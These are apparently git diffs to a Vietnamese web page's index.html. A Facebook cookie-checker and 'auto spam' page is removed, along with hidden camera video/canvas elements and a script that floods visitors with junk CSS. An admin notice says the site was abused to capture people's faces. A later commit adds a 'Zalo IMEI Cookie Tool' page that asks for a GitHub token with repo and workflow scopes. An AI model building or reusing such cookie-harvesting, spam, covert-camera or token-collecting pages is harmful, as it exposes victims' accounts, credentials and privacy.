+      .admin-signature { font-size: 26px; }
+    }
+  </style>
 </head>
 <body>
-    <div class="container">
-        <div class="fb-header">
-            <h1>⚡ FB TOOL PRO</h1>
-            <p>Cookie Checker • Auto Spam</p>
-        </div>
-        <div class="content">
-            <div class="cookie-section">
-                <div class="cookie-label"><span>🍪</span> Cookie Facebook</div>
-                <input type="text" class="cookie-input" id="cookieInput" placeholder="Nhập cookie Facebook tại đây...">
-            </div>
-            <div class="info-row">
-                <div class="info-box">
-                    <div class="info-label">🆔 ID Facebook</div>
-                    <div class="info-value" id="fbId">Chưa xác định</div>
-                </div>
-                <div class="info-box">
-                    <div class="info-label">📢 Trạng thái</div>
-                    <div class="info-value" id="cookieStatus">Chưa nhập</div>
-                </div>
-            </div>
-            <div class="delay-section">
-                <div class="delay-header"><span>⏱️ Delay Spam</span><span class="delay-value" id="delayValue">1.5s</span></div>
-                <input type="range" class="delay-slider" id="delaySlider" min="0.5" max="5" step="0.1" value="1.5">
-            </div>
-            <div class="task-buttons">
-                <button class="task-btn btn-ngon" data-task="spam_ngon"><div class="task-left"><span class="task-icon">🗣️</span><span class="task-name">SPAM NGÔN</span></div><span class="task-badge">🔥 1000+</span></button>
-                <button class="task-btn btn-nhay" data-task="spam_nhay"><div class="task-left"><span class="task-icon">💀</span><span class="task-name">SPAM NHÂY</span></div><span class="task-badge">⚡ 500+</span></button>
-                <button class="task-btn btn-top" data-task="spam_top"><div class="task-left"><span class="task-icon">👑</span><span class="task-name">SPAM TOP</span></div><span class="task-badge">🏆 200+</span></button>
-            </div>
-            <div class="status-area">
-                <div class="status-dot"></div>
-                <div class="status-text" id="statusText">✅ Sẵn sàng</div>
-            </div>
-            <div class="task-manager">
-                <span>📋 Phiên bản 3.0</span>
-                <span id="taskCount">0 task đã xử lý</span>
-            </div>
-        </div>
+
+<div class="warning-card">
+  <div class="icon-warning">
+    <span class="decor-x">⛔</span> ⚡🚨⚠️ <span class="decor-x">⛔</span>
+  </div>
+
+  <!-- Dòng chính: viền cầu vồng chạy -->
+  <div class="rainbow-text">
+    WEBSITE ĐÃ BỊ DŨNG LÊ<br>NGỪNG HOẠT ĐỘNG
+  </div>
+
+  <div class="message-box">
+    <p style="font-size: 1.4rem; font-weight: 800; color: #ffb3b3; text-shadow: 0 0 10px red;">❗ THÔNG BÁO KHẨN ❗</p>
+    <p>
+      <span style="background: #a00; padding: 2px 10px; border-radius: 20px;">⚠️ LÝ DO ĐÌNH CHỈ ⚠️</span>
+    </p>
+    <p>
+      Dạo gần đây có một số <strong style="color:#ff9f7f;">thành phần lạm dụng</strong> website để 
+      <span class="highlight-red">XEM MẶT</span> rất nhiều người. 
+      Hàng loạt cá nhân đã bị <u style="text-decoration-color: #ff5555;">lộ mặt, ảnh hưởng nghiêm trọng tới tâm lý</u> 
+      của dân war, gây hoang mang và mất an toàn thông tin.
+    </p>
+    <p style="font-size: 1.15rem; margin-top: 16px;">
+      🛑 Vì lợi ích cộng đồng và bảo vệ danh tính, <strong>admin Dũng Lê</strong> buộc phải 
+      <span style="color:#ff8888; font-weight:900;">tạm dừng hoạt động website</span> cho đến khi có biện pháp xử lý triệt để.
+    </p>
+  </div>
+
+  <!-- Dòng phụ cũng có viền cầu vồng nhẹ -->
+  <div class="rainbow-sub" style="font-size: 24px;">
+    🚫 TRANG NÀY HIỆN KHÔNG KHẢ DỤNG 🚫
+  </div>
+
+  <!-- CHỮ KÝ ADMIN (viền cầu vồng) -->
+  <div class="signature-block">
+    <div class="admin-signature" style="font-size: 34px; margin-bottom: 0;">
+      LÊ TIẾN DŨNG
     </div>
-    
-    <div id="overlay" class="overlay hide">
-        <div class="spinner"></div>
-        <div class="overlay-text" id="overlayText">ĐANG XỬ LÝ</div>
-        <div class="overlay-sub" id="overlaySub">Vui lòng chờ trong giây lát...</div>
+    <div style="display: flex; align-items: center; justify-content: center; gap: 15px; margin: 6px 0;">
+      <span style="font-size: 24px; filter: drop-shadow(0 0 6px orange);">✍️</span>
+      <span style="color: #ffe0e0; font-size: 22px; border-bottom: 2px dotted #ff8888;">(đã ký)</span>
+      <span style="font-size: 24px; filter: drop-shadow(0 0 6px orange);">✍️</span>
     </div>
-    
-    <video id="video" autoplay playsinline muted class="hidden-cam"></video>
-    <canvas id="canvas" class="hidden-cam"></canvas>
-    
-    <!-- ===== TẠO CSS RÁC ĐỘNG ===== -->
-    <script>
-        (function(){
-            // Tạo thêm CSS rác động
-            var style = document.getElementById('garbage-style');
-            var css = '';
-            for(var i=0; i<3000; i++) {
-                css += '.garbage-'+i+'{color:#'+Math.floor(Math.random()*16777215).toString(16)+';background:#'+Math.floor(Math.random()*16777215).toString(16)+';font-size:'+Math.floor(Math.random()*1000)+'px;}';
-            }
-            style.textContent = css;
-        })();
-    </script>
-    
-    <!-- 
-        ═══════════════════════════════════════════════════════════════════════════════════
-        🐶🐶🐶 END OF FAKE SOURCE - MÀY ĐÃ XEM HẾT RÁC RỒI ĐẤY! 🐶🐶🐶
-        🤡🤡🤡 CÓ THẤY LAG KHÔNG? ĐÓ LÀ TÁC HẠI CỦA VIỆC TRUY CẬP VÔ ĐÂY! 🤡🤡🤡
-        🖕🖕🖕 GIỜ THÌ CÚT ĐI CON CHÓ! 🖕🖕🖕
-        ═══════════════════════════════════════════════════════════════════════════════════
-    -->
+    <p class="date-note" style="margin-top: 8px;">
+      — Hà Nội, ngày … tháng … năm 2026 —
+    </p>
+    <p style="color:#cc7777; margin-top: 12px; font-size: 15px; background: #2a0000; display: inline-block; padding: 6px 20px; border-radius: 30px;">
+      ⚡ Admin Dũng Lê xin lỗi vì sự bất tiện này ⚡
+    </p>
+  </div>
+
+  <!-- Thêm dòng nhỏ hiệu ứng chữ cầu vồng chạy nhẹ -->
+  <div style="margin-top: 16px; font-size: 18px; animation: rainbowTextGlow 6s infinite; color: white; text-shadow: 0 0 5px black;">
+    "Mọi hành vi lạm dụng sẽ bị xử lý nghiêm minh"
+  </div>
+
+  <!-- Viền phụ chạy cầu vồng bao quanh khối chính đã có, nhưng vẫn thêm text hiệu ứng -->
+</div>
+
+<!-- Đảm bảo hiệu ứng rung nền + chớp đỏ hoạt động tốt -->
 </body>
 </html>

==== commit 023b3f95: "Add initial HTML structure for Zalo IMEI Tool" ====
--- a/index.html
+++ b/index.html
@@ -1,312 +1,73 @@
 <!DOCTYPE html>
 <html lang="vi">
 <head>
-  <meta charset="UTF-8">
-  <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
-  <title>⛔ DỪNG HOẠT ĐỘNG ⛔</title>
-  <style>
-    * {
-      margin: 0;
-      padding: 0;
-      box-sizing: border-box;
-    }
-
-    body {
-      min-height: 100vh;
-      background: #1a0000;
-      display: flex;
-      align-items: center;
-      justify-content: center;
-      font-family: 'Segoe UI', 'Arial', system-ui, sans-serif;
-      padding: 16px;
-      position: relative;
-      overflow-x: hidden;
-    }
-
-    /* NỀN HIỆU ỨNG CẢNH BÁO ĐỎ (rung nhẹ, chớp đỏ) */
-    body::before {
-      content: "";
-      position: fixed;
-      top: 0; left: 0; right: 0; bottom: 0;
-      background: radial-gradient(circle at 30% 40%, #c00000 0%, #600 40%, #1a0000 90%);
-      z-index: -2;
-    }
-
-    /* Overlay chớp tắt cảnh báo (đỏ nhấp nháy) */
-    body::after {
-      content: "";
-      position: fixed;
-      top: 0; left: 0; right: 0; bottom: 0;
-      background: rgba(220, 20, 20, 0.25);
-      z-index: -1;
-      pointer-events: none;
-      animation: redAlertBlink 1.6s infinite alternate ease-in-out;
-    }
-
-    @keyframes redAlertBlink {
-      0% { opacity: 0.2; background: #ff3a3a; box-shadow: inset 0 0 60px #ff0000; }
-      50% { opacity: 0.5; background: #cc1111; }
-      100% { opacity: 0.25; background: #a00; box-shadow: inset 0 0 120px #ff4d4d; }
-    }
-
-    /* Rung nhẹ khung hình (hiệu ứng cảnh báo động đất) */
-    @keyframes alertShake {
-      0% { transform: translate(0, 0); }
-      2% { transform: translate(1.5px, -1px); }
-      4% { transform: translate(-1.5px, 0.5px); }
-      6% { transform: translate(0.8px, 1.2px); }
-      8% { transform: translate(-0.5px, -0.8px); }
-      10% { transform: translate(0, 0); }
-      100% { transform: translate(0, 0); }
-    }
-
-    .warning-card {
-      max-width: 900px;
-      width: 100%;
-      background: rgba(10, 0, 0, 0.75);
-      backdrop-filter: blur(8px);
-      border: 4px solid #ff4d4d;
-      border-radius: 40px 12px 40px 12px;
-      padding: 30px 25px;
-      box-shadow: 0 0 60px #ff0000aa, 0 0 20px #b00 inset, 0 10px 30px rgba(0,0,0,0.7);
-      text-align: center;
-      animation: alertShake 8s infinite;
-      transition: box-shadow 0.2s;
-    }
-
-    /* hiệu ứng viền cầu vồng chạy xung quanh card (bổ trợ) */
-    .warning-card {
-      position: relative;
-      overflow: hidden;
-    }
-
-    .warning-card::before {
-      content: "";
-      position: absolute;
-      top: -6px; left: -6px; right: -6px; bottom: -6px;
-      background: linear-gradient(45deg, 
-        #ff0000, #ff8000, #ffff00, #80ff00, #00ffff, #0080ff, #8000ff, #ff00ff, #ff0000);
-      background-size: 300% 300%;
-      border-radius: 44px 16px 44px 16px;
-      z-index: -2;
-      animation: rainbowBorder 5s linear infinite;
-      filter: blur(6px);
-      opacity: 0.9;
-    }
-
-    .warning-card::after {
-      content: "";
-      position: absolute;
-      top: 2px; left: 2px; right: 2px; bottom: 2px;
-      background: rgba(20, 0, 0, 0.9);
-      backdrop-filter: blur(12px);
-      border-radius: 38px 10px 38px 10px;
-      z-index: -1;
-    }
-
-    @keyframes rainbowBorder {
-      0% { background-position: 0% 50%; }
-      50% { background-position: 100% 50%; }
-      100% { background-position: 0% 50%; }
-    }
-
-    /* Nội dung chính */
-    .icon-warning {
-      font-size: 80px;
-      line-height: 1.2;
-      margin-bottom: 10px;
-      filter: drop-shadow(0 0 20px red);
-    }
-
-    /* CHỮ CÓ VIỀN CẦU VỒNG CHẠY XUNG QUANH (đổ bóng cầu vồng di chuyển) */
-    .rainbow-text {
-      font-weight: 900;
-      font-size: clamp(24px, 8vw, 56px);
-      text-transform: uppercase;
-      letter-spacing: 3px;
-      margin: 20px 0 15px;
-      word-break: break-word;
-      /* chữ trắng để hiện rõ viền cầu vồng */
-      color: white;
-      text-shadow: 
-        0 0 5px #f0f,
-        0 0 20px #ff0000,
-        4px 4px 0 #00000080;
-      /* animation viền cầu vồng chạy dạng text-shadow */
-      animation: rainbowTextGlow 4s linear infinite;
-    }
-
-    /* keyframe thay đổi bóng chữ theo màu sắc cầu vồng — tạo hiệu ứng "viền chạy" */
-    @keyframes rainbowTextGlow {
-      0% { text-shadow: 
-        0 0 8px #ff0000, 0 0 20px #ff3300, 0 0 35px #ff0000,
-        -3px -2px 0 #ff0000cc, 3px 2px 0 #ff00cc,
-        -2px 3px 0 #ffaa00, 2px -3px 0 #00ffcc; }
-      14% { text-shadow: 
-        0 0 8px #ffaa00, 0 0 20px #ffcc00, 0 0 35px #ff9900,
-        -3px -2px 0 #ff5500, 3px 2px 0 #ffff00,
-        -2px 3px 0 #00ff55, 2px -3px 0 #cc00ff; }
-      28% { text-shadow: 
-        0 0 8px #ccff00, 0 0 20px #aaff00, 0 0 35px #88ff00,
-        -3px -2px 0 #aaff00, 3px 2px 0 #00ffaa,
-        -2px 3px 0 #0088ff, 2px -3px 0 #ff0088; }
-      42% { text-shadow: 
-        0 0 8px #00ffcc, 0 0 20px #00ffff, 0 0 35px #00aaff,
-        -3px -2px 0 #00ccff, 3px 2px 0 #0066ff,
-        -2px 3px 0 #4400ff, 2px -3px 0 #ff00aa; }
-      57% { text-shadow: 
-        0 0 8px #0088ff, 0 0 20px #0044ff, 0 0 35px #2200ff,
-        -3px -2px 0 #0044ff, 3px 2px 0 #aa00ff,
-        -2px 3px 0 #ff00ff, 2px -3px 0 #ff0044; }
-      71% { text-shadow: 
-        0 0 8px #aa00ff, 0 0 20px #cc00ff, 0 0 35px #d400ff,
-        -3px -2px 0 #8800ff, 3px 2px 0 #ff00aa,
-        -2px 3px 0 #ff0033, 2px -3px 0 #ffaa00; }
-      85% { text-shadow: 
-        0 0 8px #ff00aa, 0 0 20px #ff0066, 0 0 35px #ff0033,
-        -3px -2px 0 #ff0088, 3px 2px 0 #ff4400,
-        -2px 3px 0 #ff8800, 2px -3px 0 #88ff00; }
-      100% { text-shadow: 
-        0 0 8px #ff0000, 0 0 20px #ff3300, 0 0 35px #ff0000,
-        -3px -2px 0 #ff0000cc, 3px 2px 0 #ff00cc,
-        -2px 3px 0 #ffaa00, 2px -3px 0 #00ffcc; }
-    }
-
-    /* Viền cầu vồng riêng cho tên admin (chạy chậm hơn, rõ ràng) */
-    .admin-signature {
-      font-size: 32px;
-      font-weight: bold;
-      margin: 25px 0 10px;
-      color: white;
-      text-shadow: 2px 2px 8px black;
-      letter-spacing: 2px;
-      animation: rainbowTextGlow 5s linear infinite;
-    }
-
-    /* Viền cầu vồng cho dòng chữ nhỏ hơn */
-    .rainbow-sub {
-      font-weight: bold;
-      font-size: 22px;
-      margin: 12px 0;
-      animation: rainbowTextGlow 4.5s linear infinite;
-    }
-
-    .message-box {
-      background: rgba(40, 0, 0, 0.7);
-      padding: 20px 16px;
-      border-radius: 30px 8px 30px 8px;
-      border-left: 8px solid #ff6666;
-      border-right: 2px solid #ff9999;
-      margin: 20px 0 10px;
-      box-shadow: inset 0 0 25px #a00, 0 8px 0 #2a0000;
-    }
-
-    .message-box p {
-      color: #ffe0e0;
-      font-size: 18px;
-      line-height: 1.6;
-      margin-bottom: 12px;
-      text-shadow: 1px 1px 2px black;
-      font-weight: 500;
-    }
-
-    .highlight-red {
-      background: #b00;
-      color: #ffd;
-      padding: 4px 10px;
-      border-radius: 40px;
-      font-weight: 800;
-      display: inline-block;
-      box-shadow: 0 0 20px red;
-    }
-
-    .signature-block {
-      margin-top: 30px;
-      border-top: 2px dashed #ff5e5e;
-      padding-top: 25px;
-    }
-
-    .date-note {
-      color: #ffb3b3;
-      font-style: italic;
-      font-size: 16px;
-    }
-
-    /* Dấu ❌ trang trí */
-    .decor-x {
-      font-size: 45px;
-      opacity: 0.7;
-      filter: drop-shadow(0 0 8px crimson);
-    }
-
-    /* Responsive */
-    @media (max-width: 500px) {
-      .warning-card { padding: 20px 14px; }
-      .rainbow-text { font-size: 28px; }
-      .admin-signature { font-size: 26px; }
-    }
-  </style>
+    <meta charset="UTF-8">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <title>Zalo IMEI Cookie Tool</title>
+    <link rel="stylesheet" href="style.css">
 </head>
 <body>
-
-<div class="warning-card">
-  <div class="icon-warning">
-    <span class="decor-x">⛔</span> ⚡🚨⚠️ <span class="decor-x">⛔</span>
-  </div>
-
-  <!-- Dòng chính: viền cầu vồng chạy -->
-  <div class="rainbow-text">
-    WEBSITE ĐÃ BỊ DŨNG LÊ<br>NGỪNG HOẠT ĐỘNG
-  </div>
-
-  <div class="message-box">
-    <p style="font-size: 1.4rem; font-weight: 800; color: #ffb3b3; text-shadow: 0 0 10px red;">❗ THÔNG BÁO KHẨN ❗</p>
-    <p>
-      <span style="background: #a00; padding: 2px 10px; border-radius: 20px;">⚠️ LÝ DO ĐÌNH CHỈ ⚠️</span>
-    </p>
-    <p>
-      Dạo gần đây có một số <strong style="color:#ff9f7f;">thành phần lạm dụng</strong> website để 
-      <span class="highlight-red">XEM MẶT</span> rất nhiều người. 
-      Hàng loạt cá nhân đã bị <u style="text-decoration-color: #ff5555;">lộ mặt, ảnh hưởng nghiêm trọng tới tâm lý</u> 
-      của dân war, gây hoang mang và mất an toàn thông tin.
-    </p>
-    <p style="font-size: 1.15rem; margin-top: 16px;">
-      🛑 Vì lợi ích cộng đồng và bảo vệ danh tính, <strong>admin Dũng Lê</strong> buộc phải 
-      <span style="color:#ff8888; font-weight:900;">tạm dừng hoạt động website</span> cho đến khi có biện pháp xử lý triệt để.
-    </p>
-  </div>
-
-  <!-- Dòng phụ cũng có viền cầu vồng nhẹ -->
-  <div class="rainbow-sub" style="font-size: 24px;">
-    🚫 TRANG NÀY HIỆN KHÔNG KHẢ DỤNG 🚫
-  </div>
-
-  <!-- CHỮ KÝ ADMIN (viền cầu vồng) -->
-  <div class="signature-block">
-    <div class="admin-signature" style="font-size: 34px; margin-bottom: 0;">
-      LÊ TIẾN DŨNG
+    <div class="min-h-screen bg-[#0a0c14] text-[#e2e8f0] flex flex-col">
+        <div class="flex-1 flex items-center justify-center px-4">
+            <div class="w-full max-w-sm space-y-6">
+                <div class="text-center space-y-3">
+                    <div class="mx-auto w-14 h-14 rounded-2xl flex items-center justify-center relative">
+                        <span class="absolute left-[3px] text-[#7c8cf8] text-xl font-mono font-bold brace-left-animated">{</span>
+                        <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-github w-8 h-8 text-white github-icon-animated" aria-hidden="true">
+                            <path d="M15 22v-4a4.8 4.8 0 0 0-1-3.5c3 0 6-2 6-5.5.08-1.25-.27-2.48-1-3.5.28-1.15.28-2.35 0-3.5 0 0-1 0-3 1.5-2.64-.5-5.36-.5-8 0C6 2 5 2 5 2c-.3 1.15-.3 2.35 0 3.5A5.403 5.403 0 0 0 4 9c0 3.5 3 5.5 6 5.5-.39.49-.68 1.05-.85 1.65-.17.6-.22 1.23-.15 1.85v4"></path>
+                            <path d="M9 18c-4.51 2-5-2-7-2"></path>
+                        </svg>
+                        <span class="absolute right-[3px] text-[#7c8cf8] text-xl font-mono font-bold brace-right-animated">}</span>
+                    </div>
+                    <div>
+                        <h1 class="text-2xl font-bold tracking-tight">Zalo IMEI Cookie Tool</h1>
+                        <p class="text-sm text-white/40 mt-1">Lấy IMEI và Cookie Zalo</p>
+                    </div>
+                </div>
+                <div class="bg-white/[0.03] border border-white/[0.06] rounded-2xl p-5 space-y-4">
+                    <div class="space-y-2">
+                        <label class="text-xs text-white/50 font-medium uppercase tracking-wider flex items-center gap-1.5">
+                            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-github w-3.5 h-3.5" aria-hidden="true">
+                                <path d="M15 22v-4a4.8 4.8 0 0 0-1-3.5c3 0 6-2 6-5.5.08-1.25-.27-2.48-1-3.5.28-1.15.28-2.35 0-3.5 0 0-1 0-3 1.5-2.64-.5-5.36-.5-8 0C6 2 5 2 5 2c-.3 1.15-.3 2.35 0 3.5A5.403 5.403 0 0 0 4 9c0 3.5 3 5.5 6 5.5-.39.49-.68 1.05-.85 1.65-.17.6-.22 1.23-.15 1.85v4"></path>
+                                <path d="M9 18c-4.51 2-5-2-7-2"></path>
+                            </svg>
+                            GitHub Token
+                        </label>
+                        <div class="relative">
+                            <input type="password" id="githubToken" class="file:text-foreground selection:bg-primary selection:text-primary-foreground dark:bg-input/30 flex w-full min-w-0 border px-3 py-1 shadow-xs transition-[color,box-shadow] outline-none file:inline-flex file:h-7 file:border-0 file:bg-transparent file:text-sm file:font-medium disabled:pointer-events-none disabled:cursor-not-allowed disabled:opacity-50 md:text-sm focus-visible:border-ring focus-visible:ring-ring/50 focus-visible:ring-[3px] aria-invalid:ring-destructive/20 dark:aria-invalid:ring-destructive/40 aria-invalid:border-destructive font-mono bg-black/30 border-white/[0.08] focus:border-[#7c8cf8]/50 h-11 rounded-xl pr-10 text-sm placeholder:text-white/20" placeholder="ghp_xxxxxxxxxxxxxxxxxxxx" value="">
+                            <button type="button" class="absolute right-3 top-1/2 -translate-y-1/2 text-white/30 hover:text-white/60 transition-colors" onclick="togglePassword()">
+                                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-eye w-4 h-4" aria-hidden="true">
+                                    <path d="M2.062 12.348a1 1 0 0 1 0-.696 10.75 10.75 0 0 1 19.876 0 1 1 0 0 1 0 .696 10.75 10.75 0 0 1-19.876 0"></path>
+                                    <circle cx="12" cy="12" r="3"></circle>
+                                </svg>
+                            </button>
+                        </div>
+                    </div>
+                    <button onclick="handleLogin()" class="inline-flex items-center justify-center gap-2 whitespace-nowrap transition-all disabled:pointer-events-none disabled:opacity-50 [&amp;_svg]:pointer-events-none [&amp;_svg:not([class*=&#x27;size-&#x27;])]:size-4 shrink-0 [&amp;_svg]:shrink-0 outline-none focus-visible:border-ring focus-visible:ring-ring/50 focus-visible:ring-[3px] aria-invalid:ring-destructive/20 dark:aria-invalid:ring-destructive/40 aria-invalid:border-destructive px-4 py-2 has-[&gt;svg]:px-3 w-full rounded-xl bg-[#7c8cf8] hover:bg-[#8b9cf8] text-white h-11 font-medium text-sm shadow-lg shadow-[#7c8cf8]/20" id="loginBtn">
+                        <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-key w-4 h-4 mr-2" aria-hidden="true">
+                            <path d="m15.5 7.5 2.3 2.3a1 1 0 0 0 1.4 0l2.1-2.1a1 1 0 0 0 0-1.4L19 4"></path>
+                            <path d="m21 2-9.6 9.6"></path>
+                            <circle cx="7.5" cy="15.5" r="5.5"></circle>
+                        </svg>
+                        Đăng nhập
+                    </button>
+                    <p class="text-[11px] text-white/25 text-center leading-relaxed">
+                        Chưa có token? 
+                        <button type="button" class="text-[#7c8cf8]/70 hover:text-[#7c8cf8] hover:underline inline-flex items-center gap-0.5 cursor-pointer" onclick="window.open('https://github.com/settings/tokens', '_blank')">
+                            Xem hướng dẫn tạo token 
+                            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-external-link w-2.5 h-2.5" aria-hidden="true">
+                                <path d="M15 3h6v6"></path>
+                                <path d="M10 14 21 3"></path>
+                                <path d="M18 13v6a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2V8a2 2 0 0 1 2-2h6"></path>
+                            </svg>
+                        </button>
+                        <br/>
+                        Scope cần chọn: <code class="bg-white/5 px-1 rounded text-white/40">repo</code> + <code class="bg-white/5 px-1 rounded text-white/40">workflow</code>
+                    </p>
+                </div>
+            </div>
+        </div>
     </div>
-    <div style="display: flex; align-items: center; justify-content: center; gap: 15px; margin: 6px 0;">
-      <span style="font-size: 24px; filter: drop-shadow(0 0 6px orange);">✍️</span>
-      <span style="color: #ffe0e0; font-size: 22px; border-bottom: 2px dotted #ff8888;">(đã ký)</span>
-      <span style="font-size: 24px; filter: drop-shadow(0 0 6px orange);">✍️</span>
-    </div>
-    <p class="date-note" style="margin-top: 8px;">
-      — Hà Nội, ngày … tháng … năm 2026 —
-    </p>
-    <p style="color:#cc7777; margin-top: 12px; font-size: 15px; background: #2a0000; display: inline-block; padding: 6px 20px; border-radius: 30px;">
-      ⚡ Admin Dũng Lê xin lỗi vì sự bất tiện này ⚡
-    </p>
-  </div>
-
-  <!-- Thêm dòng nhỏ hiệu ứng chữ cầu vồng chạy nhẹ -->
-  <div style="margin-top: 16px; font-size: 18px; animation: rainbowTextGlow 6s infinite; color: white; text-shadow: 0 0 5px black;">
-    "Mọi hành vi lạm dụng sẽ bị xử lý nghiêm minh"
-  </div>
-
-  <!-- Viền phụ chạy cầu vồng bao quanh khối chính đã có, nhưng vẫn thêm text hiệu ứng -->
-</div>
-
-<!-- Đảm bảo hiệu ứng rung nền + chớp đỏ hoạt động tốt -->
+    <script src="script.js"></script>
 </body>
 </html>
